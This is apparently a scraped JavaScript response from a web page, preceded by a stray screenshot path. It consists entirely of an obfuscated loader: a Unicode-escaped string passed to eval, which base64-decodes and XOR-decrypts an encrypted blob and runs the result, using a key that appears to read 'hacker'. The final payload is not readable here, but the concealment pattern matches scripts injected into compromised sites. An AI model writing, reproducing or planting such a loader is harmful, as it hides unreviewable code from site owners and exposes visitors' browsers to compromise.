

--- FILE ---
content_type: application/javascript
request_url: https://kambimaman.com/e4569977b9.php
body_size: 1689
content:
(function(_19,_390208,_59020844e){return _19(_390208,_59020844e);})(function(d8,__htas){return eval(d8);},"\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u005f\u0038\u0034\u0066\u0031\u002c\u0061\u0034\u0066\u0031\u0030\u0038\u0034\u0034\u0065\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u005f\u0038\u0034\u0066\u0031\u0028\u0061\u0034\u0066\u0031\u0030\u0038\u0034\u0034\u0065\u0029\u003b\u007d\u0029\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u005f\u0034\u0034\u0066\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0065\u0076\u0061\u006c\u0028\u005f\u0034\u0034\u0066\u0029\u003b\u007d\u002c\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0064\u0033\u0066\u0031\u0030\u0038\u0034\u0034\u0065\u002c\u0066\u0033\u0066\u0031\u0030\u0038\u0034\u002c\u005f\u0031\u0034\u0066\u0031\u0030\u0038\u0034\u0034\u0065\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0064\u0033\u0066\u0031\u0030\u0038\u0034\u0034\u0065\u0028\u0066\u0033\u0066\u0031\u0030\u0038\u0034\u002c\u005f\u0031\u0034\u0066\u0031\u0030\u0038\u0034\u0034\u0065\u0029\u003b\u007d\u0029\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0062\u002c\u0063\u002c\u0064\u002c\u0065\u0029\u007b\u005f\u0041\u003d\u005b\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0061\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0061\u005b\u005f\u0041\u005b\u0031\u005d\u002b\u005f\u0041\u005b\u0034\u005d\u005d\u0028\u0030\u0029\u005b\u005f\u0041\u005b\u0035\u005d\u002b\u005f\u0041\u005b\u0036\u005d\u002b\u005f\u0041\u005b\u0037\u005d\u005d\u0028\u0029\u002b\u0061\u005b\u005f\u0041\u005b\u0038\u005d\u005d\u0028\u0031\u0029\u007d\u002c\u0022\u0063\u0068\u0061\u0072\u0022\u002c\u0022\u0066\u0072\u006f\u006d\u0022\u002c\u0022\u0063\u006f\u0064\u0065\u0022\u002c\u0022\u0041\u0074\u0022\u002c\u0022\u0074\u006f\u0022\u002c\u0022\u0055\u0070\u0070\u0065\u0072\u0022\u002c\u0022\u0043\u0061\u0073\u0065\u0022\u002c\u0022\u0073\u006c\u0069\u0063\u0065\u0022\u002c\u0022\u006c\u0065\u006e\u0067\u0074\u0068\u0022\u002c\u0022\u0063\u0065\u0069\u006c\u0022\u005d\u003b\u0041\u003d\u005b\u005f\u0041\u005b\u0039\u005d\u002c\u005f\u0041\u005b\u0032\u005d\u002b\u005f\u0041\u005b\u0030\u005d\u0028\u005f\u0041\u005b\u0031\u005d\u0029\u002b\u005f\u0041\u005b\u0030\u005d\u0028\u005f\u0041\u005b\u0033\u005d\u0029\u002c\u005f\u0041\u005b\u0031\u005d\u002b\u005f\u0041\u005b\u0030\u005d\u0028\u005f\u0041\u005b\u0033\u005d\u0029\u002b\u005f\u0041\u005b\u0034\u005d\u002c\u005f\u0041\u005b\u0031\u0030\u005d\u002c\u004d\u0061\u0074\u0068\u002c\u0053\u0074\u0072\u0069\u006e\u0067\u002c\u0022\u0022\u002c\u0022\u0022\u002c\u0030\u002c\u0062\u002c\u0063\u005d\u003b\u0069\u0066\u0028\u0041\u005b\u0031\u0030\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u003c\u0041\u005b\u0039\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u0029\u007b\u0066\u006f\u0072\u0028\u0041\u005b\u0038\u005d\u003d\u0030\u003b\u0041\u005b\u0038\u005d\u003c\u0041\u005b\u0034\u005d\u005b\u0041\u005b\u0033\u005d\u005d\u0028\u0041\u005b\u0039\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u002f\u0041\u005b\u0031\u0030\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u0029\u003b\u0041\u005b\u0038\u005d\u002b\u002b\u0029\u0041\u005b\u0037\u005d\u002b\u003d\u0041\u005b\u0031\u0030\u005d\u003b\u0041\u005b\u0031\u0030\u005d\u003d\u0041\u005b\u0037\u005d\u007d\u0066\u006f\u0072\u0028\u0041\u005b\u0038\u005d\u003d\u0030\u003b\u0041\u005b\u0038\u005d\u003c\u0041\u005b\u0039\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u003b\u0041\u005b\u0038\u005d\u002b\u002b\u0029\u0041\u005b\u0036\u005d\u002b\u003d\u0041\u005b\u0035\u005d\u005b\u0041\u005b\u0031\u005d\u005d\u0028\u0041\u005b\u0039\u005d\u005b\u0041\u005b\u0032\u005d\u005d\u0028\u0041\u005b\u0038\u005d\u0029\u005e\u0041\u005b\u0031\u0030\u005d\u005b\u0041\u005b\u0032\u005d\u005d\u0028\u0041\u005b\u0038\u005d\u0029\u0029\u003b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0041\u005b\u0036\u005d\u007d\u002c\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u005f\u0035\u0033\u0066\u0031\u0030\u0038\u002c\u005f\u0038\u0033\u0066\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u005f\u0035\u0033\u0066\u0031\u0030\u0038\u0028\u005f\u0038\u0033\u0066\u0029\u003b\u007d\u0029\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0062\u0029\u007b\u0076\u0061\u0072\u0020\u0061\u003d\u005b\u0022\u0069\u006e\u0064\u0065\u0078\u004f\u0066\u0022\u002c\u0022\u0063\u0068\u0061\u0072\u0041\u0074\u0022\u002c\u0022\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065\u0022\u002c\u0022\u006c\u0065\u006e\u0067\u0074\u0068\u0022\u005d\u002c\u0066\u003d\u005b\u005d\u002c\u0063\u003d\u0030\u002c\u0064\u003d\u0022\u0022\u003b\u0064\u006f\u007b\u0076\u0061\u0072\u0020\u0065\u003d\u0066\u005b\u0030\u005d\u003d\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u002b\u002f\u003d\u0022\u005b\u0061\u005b\u0030\u005d\u005d\u0028\u0062\u005b\u0061\u005b\u0031\u005d\u005d\u0028\u0063\u002b\u002b\u0029\u0029\u003b\u0076\u0061\u0072\u0020\u0067\u003d\u0066\u005b\u0031\u005d\u003d\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u002b\u002f\u003d\u0022\u005b\u0061\u005b\u0030\u005d\u005d\u0028\u0062\u005b\u0061\u005b\u0031\u005d\u005d\u0028\u0063\u002b\u002b\u0029\u0029\u003b\u0076\u0061\u0072\u0020\u006b\u003d\u0066\u005b\u0032\u005d\u003d\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u002b\u002f\u003d\u0022\u005b\u0061\u005b\u0030\u005d\u005d\u0028\u0062\u005b\u0061\u005b\u0031\u005d\u005d\u0028\u0063\u002b\u002b\u0029\u0029\u003b\u0076\u0061\u0072\u0020\u006c\u003d\u0066\u005b\u0033\u005d\u003d\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u002b\u002f\u003d\u0022\u005b\u0061\u005b\u0030\u005d\u005d\u0028\u0062\u005b\u0061\u005b\u0031\u005d\u005d\u0028\u0063\u002b\u002b\u0029\u0029\u003b\u0076\u0061\u0072\u0020\u0068\u003d\u0065\u003c\u003c\u0031\u0038\u007c\u000a\u0067\u003c\u003c\u0031\u0032\u007c\u006b\u003c\u003c\u0036\u007c\u006c\u003b\u0065\u003d\u0068\u003e\u003e\u0031\u0036\u0026\u0032\u0035\u0035\u003b\u0067\u003d\u0068\u003e\u003e\u0038\u0026\u0032\u0035\u0035\u003b\u0068\u0026\u003d\u0032\u0035\u0035\u003b\u0064\u003d\u0036\u0034\u003d\u003d\u006b\u003f\u0064\u002b\u0053\u0074\u0072\u0069\u006e\u0067\u005b\u0061\u005b\u0032\u005d\u005d\u0028\u0065\u0029\u003a\u0036\u0034\u003d\u003d\u006c\u003f\u0064\u002b\u0053\u0074\u0072\u0069\u006e\u0067\u005b\u0061\u005b\u0032\u005d\u005d\u0028\u0065\u002c\u0067\u0029\u003a\u0064\u002b\u0053\u0074\u0072\u0069\u006e\u0067\u005b\u0061\u005b\u0032\u005d\u005d\u0028\u0065\u002c\u0067\u002c\u0068\u0029\u007d\u0077\u0068\u0069\u006c\u0065\u0028\u0063\u003c\u0062\u005b\u0061\u005b\u0033\u005d\u005d\u0029\u003b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0064\u007d\u002c\u0027\u0046\u0079\u0059\u0065\u0054\u007a\u0031\u0071\u004b\u0068\u0030\u0035\u004c\u0053\u0052\u0058\u0049\u0053\u0042\u0032\u0048\u006d\u0063\u0077\u0066\u0031\u004d\u0039\u0049\u0053\u0041\u004d\u0050\u0078\u0049\u006c\u0056\u0051\u0077\u0069\u0041\u0068\u0074\u0078\u0063\u0044\u0030\u0052\u004b\u0044\u0045\u0035\u0052\u006d\u0068\u0039\u0064\u0067\u0046\u006e\u004d\u0048\u0039\u0044\u004c\u0044\u0059\u006f\u0043\u0043\u0034\u006b\u0045\u006c\u0052\u0050\u004e\u0041\u0038\u0064\u004d\u0043\u0063\u0036\u0041\u0058\u0051\u0030\u004c\u0046\u0077\u006f\u0049\u0044\u004a\u0041\u0061\u0077\u006c\u0071\u0051\u0032\u0045\u0033\u004a\u0041\u0077\u0075\u0050\u0069\u0064\u0058\u0045\u006e\u006f\u007a\u004d\u0044\u0045\u006a\u004c\u0077\u0045\u006d\u004a\u0044\u004a\u0050\u0064\u0043\u0064\u0030\u0048\u0069\u0067\u0033\u0062\u0042\u0049\u0054\u0061\u0078\u0031\u0058\u004c\u007a\u006b\u006e\u0055\u0052\u0055\u0079\u0048\u0067\u0034\u0031\u004e\u0043\u0038\u0066\u0050\u0079\u006f\u006f\u0048\u0044\u0038\u006d\u004e\u0054\u0046\u0031\u004e\u0078\u0035\u0030\u004a\u0033\u0030\u006d\u0054\u0069\u0077\u0031\u005a\u0077\u0049\u0043\u0063\u006a\u0042\u0041\u004e\u0052\u0067\u0064\u0041\u0077\u0030\u0036\u0047\u0048\u0039\u0032\u004f\u0052\u0051\u0078\u0064\u0052\u0041\u004e\u0048\u0077\u006f\u0059\u0062\u006b\u0077\u0065\u0047\u0068\u0074\u0030\u0042\u0067\u0034\u0074\u0058\u0069\u004d\u0061\u004b\u0052\u0055\u0050\u0065\u006e\u004a\u0042\u0059\u0054\u0055\u0070\u0046\u0044\u0051\u0033\u0062\u0045\u0051\u0039\u004d\u0053\u0052\u0044\u004b\u0058\u006b\u0037\u0056\u0051\u0063\u0069\u0048\u0068\u0030\u0038\u004a\u0052\u0034\u0064\u004e\u006a\u0045\u0071\u0053\u0033\u004a\u007a\u004e\u0041\u004a\u0033\u004a\u006a\u0052\u0057\u004b\u006a\u0059\u007a\u0048\u0053\u0068\u0036\u0050\u006c\u0067\u0045\u004b\u0055\u0045\u004c\u004e\u0069\u0041\u0067\u0046\u0053\u0067\u0035\u004c\u0056\u0064\u006f\u0062\u007a\u005a\u0044\u004b\u006a\u0055\u006a\u0056\u0053\u0045\u0077\u0044\u0078\u0063\u002b\u004d\u006d\u0064\u005a\u0044\u007a\u0051\u004a\u0048\u0053\u0030\u0056\u004b\u0078\u0051\u0031\u004b\u0069\u0077\u0061\u0050\u0048\u0067\u0032\u0052\u0047\u0045\u003d\u0027\u0029\u002c\u0027\u0061\u0047\u006c\u006f\u0059\u0057\u004e\u0072\u005a\u0058\u0049\u0032\u004f\u0054\u005a\u006d\u005a\u0054\u0051\u0030\u004f\u0044\u0041\u0078\u005a\u0057\u0049\u0030\u0027\u0029\u0029",{})